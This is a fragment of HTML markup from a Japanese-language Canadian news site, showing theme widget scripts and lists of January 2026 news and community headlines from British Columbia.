        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" class="td-image-wrap " title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" ><img class="entry-thumb" src="[data-uri]" alt="金沢動物園・ののはな館で榎本彩乃さんの講演を視聴する参加者。2025年12月5日（日本時間12月6日）、神奈川県横浜市。写真提供：横浜市役所国際局" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Vancouver-Yokohama-event_2025-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流">姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-13" class="td_block_template_4 widget media_image-13 widget_media_image"><a href="https://www.giftsandthings.info/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg" class="image wp-image-15419  attachment-full size-full" alt="Gifts and Things Ad banner, May 2021" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><aside id="media_image-14" class="td_block_template_4 widget media_image-14 widget_media_image"><a href="https://cheenashop.com/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg" class="image wp-image-43359  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_14 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_14" >
<style>
.tdi_14 .td-block-title > *:before,
            .tdi_14 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"\u6700\u65b0\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-17521","category_id":"6","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_14","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_1";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "1408";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "282";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新ニュース</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" class="td-image-wrap " title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性">オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:00:00-08:00" >2026年1月23日</time></span>                            </div>

            <div class="td-excerpt">
                オーストラリアでブリティッシュ・コロンビア州出身の女性が死亡していたことが分かった。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" class="td-image-wrap " title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感">カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" class="td-image-wrap " title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" ><img class="entry-thumb" src="[data-uri]" alt="ブリティッシュ・コロンビア州最高裁判所。撮影　日加トゥデイ" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/10/BC-Supreme-court-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑">ラプラプ・デイ事件被告の兄を殺害した男に終身刑</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:00:00-08:00" >2026年1月21日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-2" class="td_block_template_4 widget media_image-2 widget_media_image"><a href="https://www.japancanadatoday.ca/newsletter-register-2/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg" class="image wp-image-46446  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_16 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" >
<style>
.tdi_16 .td-block-title > *:before,
            .tdi_16 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-17521","category_id":"15","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_16","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_2";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "364";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "91";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>コミュニティ</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/jccoc-wakayama-kataribe-junior-2026-1/"  rel="bookmark" class="td-image-wrap " title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション" ><img class="entry-thumb" src="[data-uri]" alt="NPO法人 日ノ岬・アメリカ村スタッフの引率のもと来加した「和歌山語り部ジュニア」の皆さん" title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_JC-COC_Wakayama-Kataribe_2026-1-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/jccoc-wakayama-kataribe-junior-2026-1/"  rel="bookmark" title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション">和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:00:00-08:00" >2026年1月23日</time></span>                            </div>


            <div class="td-excerpt">
                和歌山県美浜町から語り部ジュニア7人が来加し、プレゼンテーションをしました。日本カナダ商工会議所の寄稿です。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" class="td-image-wrap " title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" ><img class="entry-thumb" src="[data-uri]" alt="スライドや写真を使って話す岡田誠司氏。2025年8月7日、バンクーバー市。写真　斉藤光一／バンクーバー日本商工会" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/3_Okada-Seiji-speech_August-7-2025_August-7-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」">岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T14:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_17 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_17" >
<style>
.tdi_17 .td-block-title > *:before,
            .tdi_17 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-17521","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_7";
block_tdi_17.post_count = "6";
block_tdi_17.found_posts = "1408";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "235";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ニュース</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" class="td-image-wrap " title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性">オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" class="td-image-wrap " title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感">カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

